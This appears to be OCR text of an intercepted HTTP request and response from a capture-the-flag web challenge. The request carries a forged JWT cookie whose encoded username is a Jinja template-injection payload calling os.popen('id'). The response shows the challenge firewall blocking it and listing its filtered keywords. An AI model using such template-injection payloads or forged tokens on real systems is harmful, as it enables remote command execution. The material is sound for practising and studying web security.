 Send
Cancel
<
>
Target:
Request
Response
Pretty Raw Hex JSON Web Tokens
\n
Pretty Raw Hex Render
\n
1 GET /dashboard HTTP/1.1
2 Host: uoftctf-my-first-app.chals.io
3 Cookie: auth_token =
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Int7IHNlbGYuX1RlbXBsYXRlUmVmZXJ
lbmNlX19jb250ZXh0LmN5Y2xlci5fX2luaXRfXy5fX2dsb2JhbHNfXy5vcy5wb3BlbignaWQnKS5yZWFkKCk
gfX0ifQ.erZfEkaVNoBCq3GXAd-HB_AojM3MCY1c5cwVV0cvIoU
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language : en-US,en;q=0.5
7 Accept-Encoding : gzip, deflate, br
8 Referer : https://uoftctf-my-first-app.chals.io/register
9 Upgrade-Insecure-Requests : 1
10 Sec-Fetch-Dest : document
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-User : ?1
14 Te: trailers
15 Connection : close
16
17
BLOCKED
My very expensive firewall detected a malicious
hacking attempt. Pls stop :(
Malicious stuff: ["'", '_', 'os', 'popen', 'global']
Logout